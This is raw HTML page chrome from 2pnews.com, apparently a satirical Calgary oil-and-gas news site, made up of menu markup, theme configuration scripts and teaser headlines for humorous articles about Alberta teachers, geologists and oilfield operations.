            <a target="_blank" href="https://twitter.com/Guilly2P" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-ar-main-menu-container"><ul id="menu-ar-main-menu" class="td-mobile-main-menu"><li id="menu-item-18165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-18165"><a href="https://www.2pnews.com/about/">About</a></li>
<li id="menu-item-18164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18164"><a href="https://www.2pnews.com/contact-us/">Contact Us</a></li>
<li id="menu-item-18312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18312"><a href="#">Categories<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-25051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25051"><a href="https://www.2pnews.com/category/dear-andy-advice-column/">Dear Andy</a></li>
	<li id="menu-item-20477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20477"><a href="https://www.2pnews.com/category/featured/">Top Story</a></li>
	<li id="menu-item-20478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20478"><a href="https://www.2pnews.com/category/the-technical-side-of-the-business/engineering/">Engineering</a></li>
	<li id="menu-item-20480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20480"><a href="https://www.2pnews.com/category/the-technical-side-of-the-business/geology-geophysics/">Geoscience</a></li>
	<li id="menu-item-18178" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-18178"><a href="https://www.2pnews.com/category/the-technical-side-of-the-business/">Operations</a></li>
	<li id="menu-item-18175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18175"><a href="https://www.2pnews.com/category/business-2/">Business</a></li>
	<li id="menu-item-18176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18176"><a href="https://www.2pnews.com/category/government-politics/">Government/Politics</a></li>
	<li id="menu-item-18177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18177"><a href="https://www.2pnews.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-18343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18343"><a href="https://www.2pnews.com/category/people-and-places/">People &amp; Places</a></li>
	<li id="menu-item-18345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18345"><a href="https://www.2pnews.com/category/office-culture/">Office Culture</a></li>
	<li id="menu-item-20479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20479"><a href="https://www.2pnews.com/category/the-technical-side-of-the-business/environmental/">Environmental</a></li>
	<li id="menu-item-20481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20481"><a href="https://www.2pnews.com/category/the-technical-side-of-the-business/in-the-field/">In the Field</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.2pnews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1800">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Calgary</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                Thursday, January 15, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-2p_hdr-header-menu" class="top-header-menu"><li id="menu-item-15488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-15488"><a href="https://www.2pnews.com/category/breaking-news/">Breaking News</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "303";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "61";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.2pnews.com/2025/10/31/exclusive-ata-president-announces-plan-to-hire-unemployed-engineers-and-geologists-to-help-teachers-navigate-back-to-work-chaos/"  rel="bookmark" class="td-image-wrap " title="EXCLUSIVE: ATA President Announces Plan to Hire Unemployed Oilfield Workers to Help Teachers Navigate Back-to-Work Chaos" ><img class="entry-thumb" src="[data-uri]" alt="" title="EXCLUSIVE: ATA President Announces Plan to Hire Unemployed Oilfield Workers to Help Teachers Navigate Back-to-Work Chaos" data-type="image_tag" data-img-url="https://www.2pnews.com/wp-content/uploads/2025/10/teacher-218x150.jpg" data-img-retina-url="https://www.2pnews.com/wp-content/uploads/2025/10/teacher-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.2pnews.com/2025/10/31/exclusive-ata-president-announces-plan-to-hire-unemployed-engineers-and-geologists-to-help-teachers-navigate-back-to-work-chaos/"  rel="bookmark" title="EXCLUSIVE: ATA President Announces Plan to Hire Unemployed Oilfield Workers to Help Teachers Navigate Back-to-Work Chaos">EXCLUSIVE: ATA President Announces Plan to Hire Unemployed Oilfield Workers to&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.2pnews.com/2025/10/24/top-ten-things-alberta-teachers-plan-to-do-if-theyre-legislated-back-to-work/"  rel="bookmark" class="td-image-wrap " title="Top Ten Things Alberta Teachers Plan to Do If They’re Legislated Back to Work" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top Ten Things Alberta Teachers Plan to Do If They’re Legislated Back to Work" data-type="image_tag" data-img-url="https://www.2pnews.com/wp-content/uploads/2025/10/tv-cart-218x150.jpeg" data-img-retina-url="https://www.2pnews.com/wp-content/uploads/2025/10/tv-cart-436x300.jpeg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.2pnews.com/2025/10/24/top-ten-things-alberta-teachers-plan-to-do-if-theyre-legislated-back-to-work/"  rel="bookmark" title="Top Ten Things Alberta Teachers Plan to Do If They’re Legislated Back to Work">Top Ten Things Alberta Teachers Plan to Do If They’re Legislated&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.2pnews.com/2025/10/10/the-quantum-mechanics-of-excel-clipboards-4-20-picosecond-lifespan/"  rel="bookmark" class="td-image-wrap " title="The Quantum Mechanics of Excel Clipboard’s 4.20 Picosecond Lifespan" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Quantum Mechanics of Excel Clipboard’s 4.20 Picosecond Lifespan" data-type="image_tag" data-img-url="https://www.2pnews.com/wp-content/uploads/2025/10/feature-218x150.png" data-img-retina-url="https://www.2pnews.com/wp-content/uploads/2025/10/feature-436x300.png" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.2pnews.com/2025/10/10/the-quantum-mechanics-of-excel-clipboards-4-20-picosecond-lifespan/"  rel="bookmark" title="The Quantum Mechanics of Excel Clipboard’s 4.20 Picosecond Lifespan">The Quantum Mechanics of Excel Clipboard’s 4.20 Picosecond Lifespan</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.2pnews.com/2025/10/03/calgary-area-geologists-launch-class-action-lawsuit-over-bryan-adams-rock-show/"  rel="bookmark" class="td-image-wrap " title="Calgary-Area Geologists Launch Class-Action Lawsuit over Bryan Adam&#8217;s &#8220;Rock Show&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calgary-Area Geologists Launch Class-Action Lawsuit over Bryan Adam&#8217;s &#8220;Rock Show&#8221;" data-type="image_tag" data-img-url="https://www.2pnews.com/wp-content/uploads/2025/10/Rock-Show-218x150.jpg" data-img-retina-url="https://www.2pnews.com/wp-content/uploads/2025/10/Rock-Show-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.2pnews.com/2025/10/03/calgary-area-geologists-launch-class-action-lawsuit-over-bryan-adams-rock-show/"  rel="bookmark" title="Calgary-Area Geologists Launch Class-Action Lawsuit over Bryan Adam&#8217;s &#8220;Rock Show&#8221;">Calgary-Area Geologists Launch Class-Action Lawsuit over Bryan Adam&#8217;s &#8220;Rock Show&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.2pnews.com/2025/09/08/online-retail-giant-expands-into-oil-gas-offers-free-drilling-with-29-purchase/"  rel="bookmark" class="td-image-wrap " title="Online Retail Giant Expands Into Canadian Oil &#038; Gas, Offers Free Drilling With $29 Purchase" ><img class="entry-thumb" src="[data-uri]" alt="" title="Online Retail Giant Expands Into Canadian Oil &#038; Gas, Offers Free Drilling With $29 Purchase" data-type="image_tag" data-img-url="https://www.2pnews.com/wp-content/uploads/2035/09/Temu-Petroleum-218x150.jpg" data-img-retina-url="https://www.2pnews.com/wp-content/uploads/2035/09/Temu-Petroleum-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.2pnews.com/2025/09/08/online-retail-giant-expands-into-oil-gas-offers-free-drilling-with-29-purchase/"  rel="bookmark" title="Online Retail Giant Expands Into Canadian Oil &#038; Gas, Offers Free Drilling With $29 Purchase">Online Retail Giant Expands Into Canadian Oil &#038; Gas, Offers Free&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-15489" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-15489"><a href="https://www.2pnews.com/category/the-technical-side-of-the-business/">Operations</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "312";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "78";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.2pnews.com/category/the-technical-side-of-the-business/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="8" href="https://www.2pnews.com/category/the-technical-side-of-the-business/engineering/">Engineering</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="120" href="https://www.2pnews.com/category/the-technical-side-of-the-business/environmental/">Environmental</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="9" href="https://www.2pnews.com/category/the-technical-side-of-the-business/geology-geophysics/">Geoscience</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="76" href="https://www.2pnews.com/category/the-technical-side-of-the-business/hr/">HR / Info Tech</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="122" href="https://www.2pnews.com/category/the-technical-side-of-the-business/in-the-field/">In the Field</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="10" href="https://www.2pnews.com/category/the-technical-side-of-the-business/partner-relations/">Partner Relations</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="16" href="https://www.2pnews.com/category/the-technical-side-of-the-business/service/">Service Sector</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.2pnews.com/2025/09/08/online-retail-giant-expands-into-oil-gas-offers-free-drilling-with-29-purchase/"  rel="bookmark" class="td-image-wrap " title="Online Retail Giant Expands Into Canadian Oil &#038; Gas, Offers Free Drilling With $29 Purchase" ><img class="entry-thumb" src="[data-uri]" alt="" title="Online Retail Giant Expands Into Canadian Oil &#038; Gas, Offers Free Drilling With $29 Purchase" data-type="image_tag" data-img-url="https://www.2pnews.com/wp-content/uploads/2035/09/Temu-Petroleum-218x150.jpg" data-img-retina-url="https://www.2pnews.com/wp-content/uploads/2035/09/Temu-Petroleum-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.2pnews.com/2025/09/08/online-retail-giant-expands-into-oil-gas-offers-free-drilling-with-29-purchase/"  rel="bookmark" title="Online Retail Giant Expands Into Canadian Oil &#038; Gas, Offers Free Drilling With $29 Purchase">Online Retail Giant Expands Into Canadian Oil &#038; Gas, Offers Free&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.2pnews.com/2025/09/04/exotic-dancers-launch-oilfield-safety-ticket-training-school-industry-enrollments-explode/"  rel="bookmark" class="td-image-wrap " title="PoleStar Training Ltd. Launches Oilfield Safety Ticket Training School, Industry Enrollments Explode" ><img class="entry-thumb" src="[data-uri]" alt="" title="PoleStar Training Ltd. Launches Oilfield Safety Ticket Training School, Industry Enrollments Explode" data-type="image_tag" data-img-url="https://www.2pnews.com/wp-content/uploads/2025/09/maxresdefault-218x150.jpg" data-img-retina-url="https://www.2pnews.com/wp-content/uploads/2025/09/maxresdefault-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.2pnews.com/2025/09/04/exotic-dancers-launch-oilfield-safety-ticket-training-school-industry-enrollments-explode/"  rel="bookmark" title="PoleStar Training Ltd. Launches Oilfield Safety Ticket Training School, Industry Enrollments Explode">PoleStar Training Ltd. Launches Oilfield Safety Ticket Training School, Industry Enrollments&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.2pnews.com/2025/07/11/former-oil-gas-engineers-launch-brutally-honest-rateengs-com-website/"  rel="bookmark" class="td-image-wrap " title="Former Oil &#038; Gas Engineers Launch Brutally Honest &#8220;RatePENGs.com&#8221; Website" ><img class="entry-thumb" src="[data-uri]" alt="" title="Former Oil &#038; Gas Engineers Launch Brutally Honest &#8220;RatePENGs.com&#8221; Website" data-type="image_tag" data-img-url="https://www.2pnews.com/wp-content/uploads/2025/07/RateENGs-218x150.jpg" data-img-retina-url="https://www.2pnews.com/wp-content/uploads/2025/07/RateENGs-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.2pnews.com/2025/07/11/former-oil-gas-engineers-launch-brutally-honest-rateengs-com-website/"  rel="bookmark" title="Former Oil &#038; Gas Engineers Launch Brutally Honest &#8220;RatePENGs.com&#8221; Website">Former Oil &#038; Gas Engineers Launch Brutally Honest &#8220;RatePENGs.com&#8221; Website</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.2pnews.com/2025/05/14/oil-and-gas-industry-is-shocked-as-aer-approves-plans-to-introduce-ai-to-field-operations/"  rel="bookmark" class="td-image-wrap " title="Oil and Gas Industry on Edge as AER Approves Plans to Introduce AI to Field Operations in Q1 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Oil and Gas Industry on Edge as AER Approves Plans to Introduce AI to Field Operations in Q1 2026" data-type="image_tag" data-img-url="https://www.2pnews.com/wp-content/uploads/2026/05/Featured-Pic-218x150.png" data-img-retina-url="https://www.2pnews.com/wp-content/uploads/2026/05/Featured-Pic-436x300.png" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.2pnews.com/2025/05/14/oil-and-gas-industry-is-shocked-as-aer-approves-plans-to-introduce-ai-to-field-operations/"  rel="bookmark" title="Oil and Gas Industry on Edge as AER Approves Plans to Introduce AI to Field Operations in Q1 2026">Oil and Gas Industry on Edge as AER Approves Plans to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-15490" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15490"><a href="https://www.2pnews.com/category/government-politics/">Government/Politics</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "271";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "55";
tdBlocksArray.push(block_tdi_11);
</script><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.2pnews.com/2025/12/03/calgary-city-council-announces-new-public-transit-programs-for-q1-2026/"  rel="bookmark" class="td-image-wrap " title="Calgary City Council Announces New Public Transit Programs for Q1 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calgary City Council Announces New Public Transit Programs for Q1 2026" data-type="image_tag" data-img-url="https://www.2pnews.com/wp-content/uploads/2025/12/Mockup-218x150.jpg" data-img-retina-url="https://www.2pnews.com/wp-content/uploads/2025/12/Mockup-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.2pnews.com/2025/12/03/calgary-city-council-announces-new-public-transit-programs-for-q1-2026/"  rel="bookmark" title="Calgary City Council Announces New Public Transit Programs for Q1 2026">Calgary City Council Announces New Public Transit Programs for Q1 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.2pnews.com/2025/10/31/exclusive-ata-president-announces-plan-to-hire-unemployed-engineers-and-geologists-to-help-teachers-navigate-back-to-work-chaos/"  rel="bookmark" class="td-image-wrap " title="EXCLUSIVE: ATA President Announces Plan to Hire Unemployed Oilfield Workers to Help Teachers Navigate Back-to-Work Chaos" ><img class="entry-thumb" src="[data-uri]" alt="" title="EXCLUSIVE: ATA President Announces Plan to Hire Unemployed Oilfield Workers to Help Teachers Navigate Back-to-Work Chaos" data-type="image_tag" data-img-url="https://www.2pnews.com/wp-content/uploads/2025/10/teacher-218x150.jpg" data-img-retina-url="https://www.2pnews.com/wp-content/uploads/2025/10/teacher-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.2pnews.com/2025/10/31/exclusive-ata-president-announces-plan-to-hire-unemployed-engineers-and-geologists-to-help-teachers-navigate-back-to-work-chaos/"  rel="bookmark" title="EXCLUSIVE: ATA President Announces Plan to Hire Unemployed Oilfield Workers to Help Teachers Navigate Back-to-Work Chaos">EXCLUSIVE: ATA President Announces Plan to Hire Unemployed Oilfield Workers to&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.2pnews.com/2025/06/06/city-of-calgarys-firefighter-body-cam-pilot-reveals-shocking-mismanagement-of-public-funds/"  rel="bookmark" class="td-image-wrap " title="City of Calgary’s Firefighter Body Cam Pilot Reveals Shocking Mismanagement of Public Funds" ><img class="entry-thumb" src="[data-uri]" alt="" title="City of Calgary’s Firefighter Body Cam Pilot Reveals Shocking Mismanagement of Public Funds" data-type="image_tag" data-img-url="https://www.2pnews.com/wp-content/uploads/2025/06/man-sleeping-218x150.webp" data-img-retina-url="https://www.2pnews.com/wp-content/uploads/2025/06/man-sleeping-436x300.webp" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.2pnews.com/2025/06/06/city-of-calgarys-firefighter-body-cam-pilot-reveals-shocking-mismanagement-of-public-funds/"  rel="bookmark" title="City of Calgary’s Firefighter Body Cam Pilot Reveals Shocking Mismanagement of Public Funds">City of Calgary’s Firefighter Body Cam Pilot Reveals Shocking Mismanagement of&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.2pnews.com/2025/05/02/proposed-federal-election-reform-bound-to-change-the-landscape-of-canadian-politics/"  rel="bookmark" class="td-image-wrap " title="Proposed Federal Election Reform Bound to Change the Landscape of Canadian Politics" ><img class="entry-thumb" src="[data-uri]" alt="" title="Proposed Federal Election Reform Bound to Change the Landscape of Canadian Politics" data-type="image_tag" data-img-url="https://www.2pnews.com/wp-content/uploads/2026/05/election-reform-218x150.jpg" data-img-retina-url="https://www.2pnews.com/wp-content/uploads/2026/05/election-reform-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.2pnews.com/2025/05/02/proposed-federal-election-reform-bound-to-change-the-landscape-of-canadian-politics/"  rel="bookmark" title="Proposed Federal Election Reform Bound to Change the Landscape of Canadian Politics">Proposed Federal Election Reform Bound to Change the Landscape of Canadian&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.2pnews.com/2025/03/05/canadian-oil-giants-plan-record-breaking-retaliatory-well-in-response-to-trumps-tariffs/"  rel="bookmark" class="td-image-wrap " title="Canadian Oil Giants Plan Record-Breaking Retaliatory Well in Response to Trump&#8217;s Tariffs" ><img class="entry-thumb" src="[data-uri]" alt="" title="Canadian Oil Giants Plan Record-Breaking Retaliatory Well in Response to Trump&#8217;s Tariffs" data-type="image_tag" data-img-url="https://www.2pnews.com/wp-content/uploads/2025/03/Screen-Shot-2025-03-05-at-9.14.13-AM-218x150.jpg" data-img-retina-url="https://www.2pnews.com/wp-content/uploads/2025/03/Screen-Shot-2025-03-05-at-9.14.13-AM-436x300.jpg" width="218" height="150" /></a></div>                            </div>

